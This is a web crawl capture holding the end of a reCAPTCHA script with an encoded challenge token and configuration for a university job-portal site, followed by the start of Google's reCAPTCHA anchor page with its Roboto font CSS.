Tgt1OMOCc8Oiw7EewonCjhVnL8O8wqcsTRbDoMK+w4TDmcK7wr9ew5/[base64]/ByJzSQzCn8Otw6M6w5I5XHgDw7TDnMOSwpPCjEXDnMO2wpciHMOFWl5XMmdYw5HDqX/CoMOTXcOmwq4kw55Yw498UC7Chl0qf1ZBV23CsRPCrMO4woAtwo7CssOtXsOQw5ctw5HDkFHDqg3DlgssQndWX8O/MGp6wofDrFRwD8KXw4h8RBvDkVVFwpELw5xnNxfDiDE0woPDqcKZwoAqT8K0w5wWUGzDjyZ/eEd6woLCqMK8DlM/w5HCssKYwpXCuMOkKcORw6DDksOaw48gw7fCvcKowpotwq7CksKyw47DmkIaw5zDqQfCmcKFDBrDrRnDlRrDkyYZVMOuYU3Dh01ow5E2wpxlwpvDtDkgwooBw7bDj8KRw6EYwqHDlcOvTTxsNsO1bsOjRcOTw4bDhAXDpDDCpTtOwpXCtHHDsHU/dMObw5bCjcKtw4/[base64]/CgTrDg0LCkcKQGBjDvsOJwrLCih0HUcOqw78tUVFJecOCwqXDiEjCs3gWwpd1YcKDVGRwwqvDpsOXQnsjHxnDq8KWIFzCoATCvcKyNMOxWmMzwqBVQ8KDwq7CrwxdIcOkF8KIPlbCncObwokzw6PDmWDDqMKmwrcEMAwbw4zCrMKawotzw7NLfMOPYxdEwqzDuMKKEm/DsRTCuSxFZ8OXw5p8McKzXnBVw5HDmSZCFMKvE8Okwp3DgsKMNcK4wqLDvGTCicOqKEcnXBYTVEPDgR/[base64]/Dm8OTU8OowqUvwoJZAcK/[base64]/CpMKHYERYw6Fbal5Hw7YBdjdKCMKgw6TChCMYWsOKTMO6U8K2w6xbw4XCpz9hw4vDgMOUSsKkOcKHAsOPwpIkRR/[base64]/DvMKswqwVwohhdUzDs1jCoMKsDElFHiQFLUjChsKrwoA9w5jCjMKZwppqJyIudWU1ZsK/J8Kdw4AzVcKVw6NGwo4RwrrDpRzDhknCv8O7GT4qw5vCsXBdwofDtcK1w6k6w6lyB8KowrsJCMKXw6wFw5LDl8OCX8Kww7rDkMOVdMKaD8KjTMOUNi/ChFDDmTsRw4bCuTJQL3/CuMO7GsOtw5JjwqsfbcORw7vDt8K6bC7CpipLw47DvS/DlGcFwoJhw5LCk3kxawQYw5/DtEVXw4DDicKlw4YKwoA9w5TCucK2NXcaIg/[base64]/wogFw67CvsOuwr/DosKwecOIeiN1w7lCwoMbw7wuw7c8woLDkx7Ch1XDkcOywrplcmpcwqfDiMKcacO6H11jwrNYHUcOQMOjOkRBZ8OXfcOHworDksOQAm3Ci8K8HTRCTlgKw7PCgBbCkVvDuFp/WsKrRgXCuGxFXcKLOMOGEcOqw4rDhsK3N2gMw6DCicOww4kvdT1xQkrCpT1tw77CrcKNf17ClF1vKgvDn17DsMOeYh5xbV7DhXh3wrYmwrjCg8OlwrXDumfDvcK0JcOVw5jDjCMPwrHClHTDhxoWblPCuyZ3wrA+PMKzw6Uiw7omwqo/w7Q7w7ZuMsKcw6BFw4zDkWZgM3DDiMKoZ8KjfsOHwpFFZsOXPh/[base64]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[base64]/Ch13CqcK2woTDmVRTecKjbATClFrDlFPCkxTDoBnDqcKtw7XDnwdcwo0TK8Ovwp3CukjCpcOAcMKGw4zDmD55RnLDjsOXwpvDpVdOEmvDrcKrX8KGwq5Ew5/DjsOwbX/Cuj3DuDPCjcOvwrTDt3g0DcOCFMKzGsK9wokJwoTCvwrCvsK5w7d5WMKKc8KTMMKbZsK7wr5Fw7p3wr5+WsOjwqXClMKxw5RSw7fDisO1w6Fiw4kSwqcFwpXDrnVzw60Xw4/Dv8KXwqvCmjHCoEXCvivDnhHDqcOMwqrDrsKOw5BifC0nH3EzR0rCnlvDk8Kww53CqMKdScKjw5tUGwPDinM2QQvDlXB7FcOgO8OzfCnCtH3DpS/[base64]/DuB/DmBE/[base64]/DtMKzS07Cs8KQwoLDgkPDsDPCqC4Jw6FbEMOwfsKwwq/DnRTDkMOLw513HsKjwoLCucOPbz1xw5nDtnfCrMO1wr17wo5EJsK1NcO/IsOZeHgQwop2V8KQw6vCnjfChUlFwrXClcKINsOfw7AsfsKRdgoJwr9Wwpk4f8KxFMK8ZMOefGBjwozCiMOsMlYUSXtvM2Jxem7DhV0DVsO+SMOpwo3Dt8KCbjhHXcO/Pw05eMKzw6HCtT9SwoMKXxjCkRJAfX7DmcOxw6LDjMKiJSDDmnRkETPCqF7DvcK/ElHCqUkWw7LDmMK6w5zDpgjDtElxw6DCqcO/[base64]/JcKDCcKaw4guwovDm8Koem7CiVRyw7cVw4XCq2tLw55DwrEYbxrCll0ie1ZPwovDg8OjDsOwFBPDrMKAwpNFwp/Ch8OeCcKDw69gw7w8LWoRwolLMX/CojvCmDrDi3bDrBrDnVdUw7HCpzvCq8Ouw6/[base64]/BBHDjMKnFcKMw67CogjDp8KBw7QCw47Cn1PDpmHCvcO0bcO5w7Q2dsOuw7/DisOZw6B0woTDgW7CjS5uZj0eUVtHYMOXVGLClQbDhsOfwrrChcOPw402w4jCngltwr5wwpPDrsK4cDAXG8KbesOyXsO5wq7Dl8Omw4vCjnrDhCMnAcOuLMK/TMOaPcOMw4XDl1EjwrLCpUxMwqMQw7Mpw7HDmsKMwr7DvnfCjmfDmMKBFQjDigfCsMO8KWJew458w7nDn8Ouw4RUMhnCssOKPmtmNW8GK8K1wp9NwqAmAB9Uw44Dw5rDs8O4wp/DqMKBwrd6cMOYw5MAw4HCu8KDwrt8HsOWGCLDkMODw5dGMsOBw4fChMOALsKSw6B0wqpIw5pvwrzDo8Khw6Y4w6jCrHzDtmR7w7PCoGnCpxR9eGPCoDvDqcOzw5DCu1PCrMKrw6nCi1zDn8O5V8Onw73CtMOzRzlgwpDDuMOpRELCniBtw6fDn1EOwqoAdn/DigA5w4cQOVrDiQ/DjH3CtAVjIwMrFsO4w7Z5DMKXFRrDqcOWwpvDnsOFXcK2QcKqwqPDjwLDucOeTUQcw6/DiQzDs8K5NMKNP8Omw63DsMKHO8KZw6fChsK+acKWw4/DrMKIw47CmcKoWyB4wonDpi7DscOnw6BgMcOxw6heXcKpX8KDHS7CrMOINcOaS8Ocwow7UsKOwprDv2pZwpwMFGs/EcKuXjfCugE3GcONScObw6bDuxnCm0HDvm8dw53CsjsTwqfCsiZ3OR3DocOxw6c8w4VWOSTDk3Jswr3Ci1UhPnPDn8ONw5zDmTZOfsOZw4g/w5HCl8K1wpDDvcO0HcO5wqQ+AsO8T8KaTMKcOWgGwqjChsOjEsKMYANZJMOYIhvDscKww7twUBfDp3fCr2vCocOPw7DCqlrDpxDDsMOAwr0lwq9Ew6QEw6jDpsKgwqfCpidQw4lAfFHDmMK2wp5HcFI+WkBJSmvDusKpXwwGBSJgPMOcLMO0MMK2MzvCosO/EyDClsKVL8Kdw5rCpytRL2AvwqJ6GsOhwqLCu2pHC8KqbDbDp8OKwroEw7w6NcOCATnDkSPCpTABw7Ijw6/[base64]/w5A1dTplw6LCrn9Nw4lRIcOHw5sgwq3DmUrDuRE/YcO8w7JpwqVDdMK3wqPDswrDthfDgcKmw7HDrzxlTStewofDohoTw5fCvBHConfCm0k/wohCeMKAw7wawodHw7gUQcK/[base64]/DoVNSfMOeEsOHBRDDgycuDcOILAjDrlrDtFVDwqBuf1rDhWl5w5AVTyXDqkjDiMKWaj7DrlTDoEzClsODP3AxDHAjwoUXw5I9woogcxEAwrrCtcK7w6DCgWFPwrsnwqPCgMOIw60Mw7PDhcOfY1k6wplLRCZdwo/CoC1gfsOew7vCoF5pQ1XCo2Bew4fClGRFw7bCu8OQdyp7d0rDkCHCtTQOTxNFw4VZwoAsTcOOw6zDkcOwYwpYw5hPcgjDisOfwosiw7xzwpjCli3CicKsRkPCmgNdCMK/[base64]/RkzDj8KjwrAqCsODCg3Dj1glw4NCw6RlVjZCw6rCg8OOw7gYX25tTy/[base64]/Cr8KRGGnDlcKWBMKFw5zDqcKcNsO4wokPworDtMK2c8OMw5bCi8KdQcKxAWfCkDHDhhscUsKxw53DncO9w4t6w40cNcKOw6o6CjTDgl1bG8OqXMKGSylPw7xhcsKxb8KHwqXDjsK9wrdwNTXCqsOBw7/ChAfDr2nDscOtGMKnwqTDgWfDkmXDmWrCm3YTwpMSVsOaw63CrsO0w6gZwoDDssOLchVuw4RXccOtUXZEwpsEw6nDp0RyWXnCsAvCpcK/w6QRf8OXwpAUw6cew6DDvMKpNjV7w6/Ctig2SsKoH8KILMO9wr3Cq1kZJMKawq/CtsOsMlBmw5DDmcO8wp5KQ8Osw47ClhUpaD/DhwnDrcOLw7piw5DDtMK5wo7DhD7DlE3CuybDpsOswoVywrVNdMKbwrZEYC8dcMK8OkN+PcKmwqIMw6/CrFnChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nba64lMaBAEHFbeGoM15VHkDxwFrsDhifCdHMLMiwJ0\\u003d\x22,0,0,null,1,1768840351720,0,0,[7,177,91],null,[208,116],\x22RC-RQ9Ocr_mQcKB6A\x22,null,null,null,null,null,\x220dAFcWeA6gnx1II8gm0U7dKsbUV9y_m1s6x5j0flzgBbEX5gAeuD-j1_yXbvqbf4AaLYxjCNeQAh6tv9yFbLXclgFrHJQf8eccjA\x22,1768923151563]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qbntfy20593x
body_size: 49486
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
